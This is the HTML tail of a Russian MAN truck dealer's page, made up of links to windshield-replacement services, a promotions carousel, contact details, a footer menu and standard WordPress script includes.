                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/">Замена стекол автобусов</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/">Замена лобового стекла Газель Бизнес</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/">Замена лобового стекла Газель Некст</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/">Установка лобового стекла Газель Некст</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/">Замена стекла Газель 3302</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/">Установка стекла на Газель</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/">Замена лобового стекла Газель</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/">Замена стекол грузовых автомобилей</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/">Установка стекол на грузовые автомобили</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/">Установка стекол на грузовые автомобили</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/">MAN замена стекла</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69717e1502bba"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69717e1502bba_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69717e1502bba"))}, 0);}var su_image_carousel_69717e1502bba_script=document.getElementById("su_image_carousel_69717e1502bba_script");if(su_image_carousel_69717e1502bba_script){su_image_carousel_69717e1502bba_script.parentNode.removeChild(su_image_carousel_69717e1502bba_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" 